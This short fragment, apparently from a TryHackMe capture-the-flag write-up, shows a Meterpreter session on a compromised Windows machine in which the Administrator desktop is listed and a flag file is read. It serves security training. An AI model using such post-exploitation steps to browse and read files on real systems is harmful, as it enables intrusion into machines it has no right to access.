 meterpreter > cd c:/users/Administrator/Desktop
meterpreter > ls
Listing: c:\users\Administrator\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw 527 fil 2016-06-21 15:36:17 +0000 EC2 Feedback.website
-
100666/rw-rw-rw 554 fil 2016-06-21 15:36:23 +0000 EC2 Microsoft Windows Guide.web
- site
100666/rw-rw-rw 282 fil 2021-03-17 15:13:27 +0000 desktop.ini
-
100666/rw-rw-rw 23 fil 2024-11-12 03:42:45 +0000 flag.txt
-
meterpreter > cat flag.txt
THM{PHISHING_CHRISTMAS}meterpreter >